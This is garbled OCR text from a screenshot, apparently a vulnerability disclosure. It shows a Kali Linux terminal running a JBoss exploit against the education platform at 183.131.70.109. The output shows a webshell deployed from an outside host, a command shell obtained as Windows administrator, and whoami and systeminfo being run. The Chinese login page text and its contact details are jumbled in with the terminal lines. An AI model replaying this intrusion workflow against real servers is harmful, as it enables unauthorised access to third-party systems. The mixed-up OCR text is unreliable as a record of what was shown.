 登录页面 - Iceweasel
File Edit View History Bookmarks Tools Help
登录页面
183.131.70.109
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
清华同方 知好乐教育 tfedu.net
知好乐教育云
root@kali: ~/Desktop/EXP
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to http://183.131.70.109. Wait...
* Info: This exploit will force the server to deploy the webshell
available on: http://www.joaomatosf.com/rnp/jbossass.war
* Successfully deployed code! Starting command shell, wait...
* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - *
KALI LINUX
* http://183.131.70.109:
<head <head <head [Type commands or "exit" to finish]
Shell> whoami
win-m5lfuaeti74\administrator
the more you are able to hear.
[Type commands or "exit" to finish]
Shell> systeminfo
������: WIN-M5LFUAETI74
请输入用户名
请输入密码
记住密码
请输入验证码 SEIJ 换一个
登录
电话:400-0518-958 传真:010-62701546 QQ:924305138,1335547592（服务时间:每天8:30-17:30） 邮箱:kefu@tfedu.net 地址:北京市海淀区王庄路1号清华同方科技广场A座17层 邮编:100084
Copyright©2005-2011,All Rights Reserved 版权所有:同方知好乐教育科技（北京）有限公司
京ICP备 05083011
www.wooyun.org